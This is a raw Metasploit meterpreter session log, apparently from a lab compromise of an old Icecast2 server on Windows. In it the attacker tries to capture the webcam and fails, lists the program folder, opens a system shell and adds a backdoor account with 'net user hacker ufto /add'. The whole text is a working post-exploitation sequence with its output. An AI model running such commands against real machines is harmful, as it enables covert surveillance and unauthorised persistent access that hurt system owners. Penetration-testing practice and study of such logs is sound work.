 meterpreter > uuid
[+] UUID: e960299e5484c702/x86=1/windows=1/2022-04-23T16:22:09Z
meterpreter > webcam_chat
[-] webcam_list: Operation failed: 1411
meterpreter > webcam_stream
[-] webcam_list: Operation failed: 1411
meterpreter > webcam_snap
[-] webcam_list: Operation failed: 1411
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 512000 fil 2004-01-08 07:26:45 -0800 Icecast2.exe
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 admin
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 doc
100666/rw-rw-rw- 3663 fil 2004-01-08 07:25:30 -0800 icecast.xml
100777/rwxrwxrwx 253952 fil 2004-01-08 07:27:09 -0800 icecast2console.exe
100666/rw-rw-rw- 872448 fil 2002-06-27 19:11:54 -0700 iconv.dll
100666/rw-rw-rw- 188477 fil 2003-04-12 21:29:12 -0700 libcurl.dll
100666/rw-rw-rw- 631296 fil 2002-07-10 20:09:00 -0700 libxml2.dll
100666/rw-rw-rw- 128000 fil 2002-07-10 20:11:54 -0700 libxslt.dll
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 logs
100666/rw-rw-rw- 53299 fil 2002-03-23 07:48:14 -0800 pthreadVSE.dll
100666/rw-rw-rw- 2390 fil 2020-04-15 11:49:53 -0700 unins000.dat
100777/rwxrwxrwx 71588 fil 2003-04-14 02:00:00 -0700 unins000.exe
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 web
meterpreter > shell
Process 3432 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>net user hacker ufto /add
net user hacker ufto /add
The command completed successfully.